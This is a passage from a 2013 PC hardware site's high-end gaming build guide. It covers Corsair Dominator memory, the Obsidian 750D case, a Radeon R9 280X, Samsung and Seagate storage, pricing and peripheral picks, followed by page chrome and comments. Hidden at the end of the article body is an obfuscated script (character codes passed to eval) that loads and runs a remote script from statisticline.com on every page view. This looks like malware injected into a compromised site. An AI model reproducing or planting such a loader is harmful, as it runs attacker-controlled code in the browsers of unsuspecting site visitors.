<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-18448" alt="corsair-dominator-platinum-ddr3-memory" src="https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-294x294.jpg" width="294" height="294" srcset="https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-294x294.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-150x150.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-160x160.jpg 160w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-70x70.jpg 70w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-40x40.jpg 40w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-110x110.jpg 110w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-300x300.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-180x180.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory-260x260.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/08/corsair-dominator-platinum-ddr3-memory.jpg 500w" sizes="(max-width: 294px) 100vw, 294px" /></a>Since we&#8217;re splurging quite heavily on possibly one of the most beautiful motherboards, one of the most beautiful graphics cards, and one of the most beautiful computer cases on the market today, we also wanted to splurge a bit on quite possibly the most beautiful memory as well.</p>
<p>This is why our choice for memory today is the 16GB kit of Corsair Dominator Platinum DDR3 1600MHz memory. The aggressive styling of the Corsair Dominator Platinum lets you know that it means business and there simply isn&#8217;t anything out there that can offer the same classy, but high performance look that can match the rest of our build.</p>
<p>While aesthetics was a huge deciding factor on our choice in memory, so was the memory&#8217;s performance and reliability as well. Corsair&#8217;s Dominator line of memory has always been known to be the best of the best for the company with hand picked, 100% tested ICs that offer both maximum performance and reliable operation. With a lifetime warranty on these sticks, you simply can&#8217;t go wrong here.</p>
<p>&nbsp;</p>
<h3>Case &#8211; <strong><a href="https://www.amazon.com/gp/product/B00EB6O4N8/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00EB6O4N8&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Corsair Obsidian Series 750D</a></strong><strong><br />
</strong></h3>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19172" alt="corsair-obsidian-750d-mid-tower-case" src="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-294x196.jpg" width="294" height="196" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-588x393.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-300x201.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-620x415.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-940x629.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-260x174.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-800x536.jpg 800w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-470x315.jpg 470w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-1200x804.jpg 1200w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case.jpg 1182w" sizes="(max-width: 294px) 100vw, 294px" /></a>It was a couple years ago that Corsair entered the computer case business, but it wasn&#8217;t until the past year that they&#8217;ve really focused heavily on the computer case market. With the upcoming holiday season, Corsair recently introduced a number of new computer cases, one of which is our choice for this month&#8217;s build &#8211; the Corsair Obsidian Series 750D.</p>
<p>The Obsidian Series was originally one of the first lines of computer cases offered by Corsair and was extremely successful by offering very innovative designs along with lots of features. The Obsidian 750D follows that tradition with the same classy, yet aggressive, feature filled design that made the original Obsidian cases so popular.</p>
<p>In terms of design, the Obsidian 750D features a steel and brushed aluminum finish that is both beautiful and durable. The sidepanel features a large window, which will be able to show off the awesome hardware sitting inside the system. Speaking of the hardware sitting inside the system, the Obsidian 750D features up to 9x expansion slots with maximum GPU lengths of up to 450mm for compatibility of even the most powerful graphics cards on the market today. It also features support for up to E-ATX motherboards, plenty of fans and/or watercooling support, tons of drive support, dust filters, front USB 3.0 ports, and more!</p>
<p>&nbsp;</p>
<h3>GPU &#8211; <strong><a href="https://www.amazon.com/gp/product/B00FLMKNE0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00FLMKNE0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Sapphire Dual-X Radeon R9 280X 3GB</a></strong><strong></strong></h3>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-19174" alt="sapphire-dual-x-radeon-r9-280x" src="https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-294x187.jpg" width="294" height="187" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-294x187.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-150x95.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-588x375.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-620x395.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-300x191.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-180x114.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-940x599.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-260x165.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x-110x70.jpg 110w, https://www.custompcreview.com/wp-content/uploads/2013/11/sapphire-dual-x-radeon-r9-280x.jpg 1417w" sizes="(max-width: 294px) 100vw, 294px" /></a>Unlike AMD&#8217;s CPU division, AMD&#8217;s graphics division is very competitive on the high end with AMD recently releasing a whole slew of new Radeon R9 200 series graphics cards to better compete with Nvidia&#8217;s offerings. Unfortunately, the all new flagship R9 290 and 290X cards haven&#8217;t arrived yet, but the R9 280X is here and it&#8217;s got plenty of power to run any game on the market today at high/ultra settings.</p>
<p>Our choice for this month&#8217;s gaming build then will be the Sapphire Dual-X Radeon R9 280X 3GB. The Sapphire Dual-X Radeon R9 280X 3GB is overclocked from the factory with a clock speed of 870MHz (1020MHz boost), 2048 x Stream Processors, and a 3GB of memory running off a 384-bit GDDR5 memory interface. In addition to the overclocks, the Sapphire Dual-X will also come with Sapphire&#8217;s custom dual fan cooler, which will reduce both GPU temperatures and noise allowing the card to kick into turbo frequencies more often to boost performance.</p>
<p>One of the reasons we went with the R9 280X over a similar Nvidia offering is that it will also support AMD&#8217;s Mantle API, which is a low level access API that allows game developers to directly access the graphics card hardware better optimizing games for better performance. So far, DICE/Frostbite/Battlefield 4 has confirmed support for Mantle along with a number of other game developers (Eidos, Cloud Imperium Games, and Oxide Games), which should be very interesting in the coming months.</p>
<p>&nbsp;</p>
<h3>Storage &#8211; <strong><a href="https://www.amazon.com/gp/product/B00E3W19MO/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00E3W19MO&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Samsung 840 EVO 500GB</a> and <strong><a href="https://www.amazon.com/gp/product/B005T3GRNW/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005T3GRNW&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Seagate Barracuda 1TB 7200RPM</a></strong></strong><a href="https://www.amazon.com/gp/product/B005T3GRNW/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005T3GRNW&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><strong><br />
</strong></a></h3>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19175" alt="samsung-840-evo-ssd" src="https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-294x201.jpg" width="294" height="201" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-294x201.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-150x102.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-588x403.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-220x150.jpg 220w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-620x425.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-300x205.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-180x123.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd-260x178.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/samsung-840-evo-ssd.jpg 823w" sizes="(max-width: 294px) 100vw, 294px" /></a>What a difference a year makes! Our last high end gaming build was in August of 2012, and it featured a measly 256GB SSD. Today, our SSD choice the Samsung 840 EVO it contains a whopping 500GB, which means most of us will finally be able to install our game libraries on the SSD and load those games from the SSD thereby reaping the benefits of SSD technology. The <a title="Samsung 840 EVO 250GB, 750GB SSD Review" href="https://www.custompcreview.com/reviews/samsung-840-evo-250gb-750gb-ssd-review/18338/" target="_blank">Samsung 840 EVO</a>, which we&#8217;ve reviewed previously, is a fantastic SSD that&#8217;s not only ultrafast in read performance, but also fast in write performance thanks to its TurboWrite cache. Given the fact that it&#8217;s currently available for a mere $0.68/GB, it&#8217;s also one of the best deals around making it our top pick for a SSD.</p>
<p>Additionally, we&#8217;ve also added a Seagate Barracuda 1TB 7200RPM hard drive on top of the SSD for storage purposes. Music, movies, pictures and other media that don&#8217;t necessarily require the performance of a SSD, but require a lot of disk space can be stored on hard drives which are much cheaper ($0.06 vs $0.68/GB). That said, I would&#8217;ve preferred to include the <a href="https://www.amazon.com/gp/product/B005T3GRLY/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005T3GRLY&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">3TB Seagate Barracuda</a>, which doesn&#8217;t actually cost that much more, but because of our limited budget of $2,000 we weren&#8217;t able to do so. If you find a couple extra bucks to spare in the budget, a larger hard drive is definitely a good upgrade.</p>
<p>&nbsp;</p>
<h3>Final Pricing</h3>
<p>Current pricing on Amazon for our build today is $1995.11, which falls just under our budget of $2,000. As usual, if you&#8217;re interested in upgrades, downgrades or any changes to the build, be sure to post in the comments section below or check out the <a href="http://www.forums.custompcreview.com/f43/" target="_blank">PC Builds and Upgrades</a> section in our forums.</p>
<p>&nbsp;</p>
<h2>Optional Components</h2>
<p>Some readers have expressed interest in monitor, speaker, mice and keyboard suggestions, so we&#8217;ve also started including some recommendations for these items as well. I won&#8217;t be explaining the choices as these optional components are quite dependent on the purpose of PC (For example, someone serious about audio may end up with $400 <a title="Audioengine 5+ (A5+) Speakers and D1 DAC Review" href="https://www.custompcreview.com/reviews/audioengine-5-speakers-d1-dac-review/15438/" target="_blank">Audioengine 5+</a> speakers and an <a href="https://www.amazon.com/gp/product/B001OV789U/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B001OV789U&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">ASUS Xonar Essence STX</a>), but here are some suggestions that are a good fit for this build. If you have questions or need additional suggestions for these products here, be sure to post your question in the proper section in our <a href="http://forums.custompcreview.com/" target="_blank">forums</a>.</p>
<table border="0">
<tbody>
<tr>
<th>Monitor</th>
<td><a href="https://www.amazon.com/gp/product/B0043T34RK/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0043T34RK&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><strong>ASUS VE278Q 27&#8243; Monitor</strong></a></td>
<td>$250</td>
</tr>
<tr>
<th>Sound Card</th>
<td><a href="https://www.amazon.com/gp/product/B00AQ5PK6I/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00AQ5PK6I&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><strong>Creative Sound Blaster ZxR</strong></a></td>
<td>$230</td>
</tr>
<tr>
<th>Speakers</th>
<td><a href="https://www.amazon.com/gp/product/B005OA3BSY/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005OA3BSY&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><b>Audioengine A5+</b></a></td>
<td>$400</td>
</tr>
<tr>
<th>Headset</th>
<td><a href="https://www.amazon.com/gp/product/B003DA4D2U/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B003DA4D2U&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><strong>Sennheiser PC 360</strong></a></td>
<td>$166</td>
</tr>
<tr>
<th>Mouse</th>
<td><a href="https://www.amazon.com/gp/product/B00AAS888S/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00AAS888S&amp;linkCode=as2&amp;tag=cpcreview-20" target="_blank"><strong>Razer DeathAdder 2013</strong></a></td>
<td>$52</td>
</tr>
<tr>
<th>Keyboard</th>
<td><a href="https://www.amazon.com/gp/product/B008U5ZNIG/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B008U5ZNIG&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank"><strong>Razer BlackWidow Ultimate</strong></a></td>
<td>$128</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Remember, if you have any questions, need some help, or need to fit the build into your budget feel free to <a href="http://www.forums.custompcreview.com/" target="_blank">visit the forums</a>! Myself, or the community here will be more than happy to help you out with your own custom build or answer any computer questions you may have. If this build doesn&#8217;t fit your needs, be sure to drop by our <a href="https://www.custompcreview.com/pc-computer-builds/">Computer Builds</a> section to find more computer builds. If you spot any issues with our build such as GPU/case incompatibilities, cooler/case incompatibilities, etc. please let us know!</p>
<p>Also, be sure to join us on <a href="https://www.facebook.com/custompcreview" target="_blank" rel="external nofollow">Facebook</a>, <a href="https://www.twitter.com/custompcreview" target="_blank" rel="external nofollow">Twitter</a>, <a href="https://plus.google.com/u/1/b/115375649139713163775/" target="_blank">Google Plus</a>, or <a href="https://www.youtube.com/custompcreview" target="_blank" rel="external nofollow">YouTube</a> to be updated on the latest news, reviews, tutorials, custom computer builds, and more!<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="https://www.facebook.com/sharer.php?u=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;t=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Facebook" data-network-name="facebook" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="https://twitter.com/intent/tweet?text=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D%20https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Twitter" data-network-name="twitter" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;t=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Google +" data-network-name="googleplus" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;t=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Tumblr" data-network-name="tumblr" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="https://www.pinterest.com/pin/create/button/?url=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;description=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D&#038;media=https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-150x100.jpg" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Pinterest" data-network-name="pinterest" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;title=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;title=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Buffer" data-network-name="buffer" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/&#038;title=Best%20High%20End%20Gaming%20PC%20Build%20Under%20%242%2C000%20%5BNovember%202013%5D" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Email" data-network-name="basic_email" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Best High End Gaming PC Build Under $2,000 [November 2013]&quot; via Print" data-network-name="basic_print" data-share-title="Best High End Gaming PC Build Under $2,000 [November 2013]" data-share-url="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="19171" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #6dd69c;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.custompcreview.com/news/audioengine-introduces-audioengine-2-plus-desktop-speakers/" rel="prev"><span class="button">Previous</span><span class="title">PR: Audioengine Introduces the Audioengine 2+ Desktop Speakers</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.custompcreview.com/news/gigabyte-launches-g1-sniper-z87-blizzcon-2013/" rel="next"><span class="button">Next</span><span class="title">PR: Gigabyte Launches G1.Sniper Z87 at Blizzcon 2013</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Michael Chang' src='https://secure.gravatar.com/avatar/612a414005f794c1923f969462f2cbe99015e5464f71333fac449f80d227d9f3?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/612a414005f794c1923f969462f2cbe99015e5464f71333fac449f80d227d9f3?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' loading='lazy' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.custompcreview.com/author/michael-cpcr/" rel="author" title="View all posts by Michael Chang">Michael Chang</a></h4>
									<p class="note">During the day Michael Chang is a Process Integration Engineer, where he researches and develops MEMS technologies for logic and memory testing. He has been a tech enthusiast for well over a decade and applies his analytic mind to both his reviews and work.</p>
									<ul class="social-icons">
																					<li><a href="http://michaelchang828" target="_blank"><span class="et-extra-icon et-extra-icon-facebook et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://lilmikechang" target="_blank"><span class="et-extra-icon et-extra-icon-twitter et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://106744302939815114789?rel=author" target="_blank"><span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://michaelchang828" target="_blank"><span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-color-hover"></span></a></li>
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/computer-builds/november-2011-budget-office-build/" title="November 2011 Budget Office Build" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2011/11/corsair-400r.jpg" alt="November 2011 Budget Office Build" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/computer-builds/november-2011-budget-office-build/">November 2011 Budget Office Build</a></h4>
									<p class="date"><span class="updated">November 3, 2011</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/computer-builds/best-custom-gaming-computer-build-under-1000-december-2012/" title="Best Custom Gaming Computer Build Under $1,000 [December 2012]" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2012/11/corsair-200r-1.jpg" alt="Best Custom Gaming Computer Build Under $1,000 [December 2012]" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/computer-builds/best-custom-gaming-computer-build-under-1000-december-2012/">Best Custom Gaming Computer Build Under $1,000 [December 2012]</a></h4>
									<p class="date"><span class="updated">November 22, 2012</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/computer-builds/november-2011-mid-range-custom-gaming-pc-build/" title="November 2011 Mid-Range Custom Gaming PC Build" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2011/11/EVGA-560Ti.jpg" alt="November 2011 Mid-Range Custom Gaming PC Build" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/computer-builds/november-2011-mid-range-custom-gaming-pc-build/">November 2011 Mid-Range Custom Gaming PC Build</a></h4>
									<p class="date"><span class="updated">November 2, 2011</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/computer-builds/best-budget-gaming-pc-build-under-800-october-2013/" title="Best Budget Gaming PC Build Under $800 [October 2013]" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2012/06/antec-one-gaming-computer-case.jpg" alt="Best Budget Gaming PC Build Under $800 [October 2013]" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/computer-builds/best-budget-gaming-pc-build-under-800-october-2013/">Best Budget Gaming PC Build Under $800 [October 2013]</a></h4>
									<p class="date"><span class="updated">October 9, 2013</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h2 id="comments" class="page_title">12 Comments</h2>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-1368">
		<article id="comment-1368" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='David Johnson' src='https://secure.gravatar.com/avatar/e077890016c40b0c19d0b112d2b6fa8e3fe59820a680d50ad6aba8479c582ba1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e077890016c40b0c19d0b112d2b6fa8e3fe59820a680d50ad6aba8479c582ba1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">David Johnson</span>				<span class="comment_date">
					on December 9, 2013 at 7:38 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Nice article. Thanks for bringing this altogether.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1368#respond" data-commentid="1368" data-postid="19171" data-belowelement="comment-1368" data-respondelement="respond" data-replyto="Reply to David Johnson" aria-label="Reply to David Johnson">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-1369">
